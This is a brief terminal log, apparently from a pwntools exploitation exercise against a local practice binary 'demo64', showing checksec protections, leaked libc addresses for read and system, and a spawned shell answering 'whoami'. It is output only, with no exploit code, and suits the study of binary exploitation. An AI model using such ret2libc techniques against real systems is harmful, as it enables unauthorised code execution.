 [+] Starting local process './demo64': pid 3467
[*] '/mnt/hgfs/Desktop/ubuntu/demo64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/mnt/hgfs/Desktop/ubuntu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
read_addr = 0x7ffff7af4070
system_addr = 0x7ffff7a33440
[*] Switching to interactive mode
\x10`$ whoami
wxy